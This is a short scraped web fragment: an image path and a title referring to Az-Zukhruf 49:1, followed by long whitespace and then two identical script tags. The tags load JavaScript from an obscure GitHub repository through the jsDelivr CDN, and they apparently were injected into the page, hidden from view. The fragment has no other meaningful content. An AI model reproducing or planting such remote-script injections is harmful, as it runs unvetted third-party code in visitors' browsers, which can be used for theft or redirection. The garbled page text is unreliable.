 ( - Az-Zukhruf-491)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  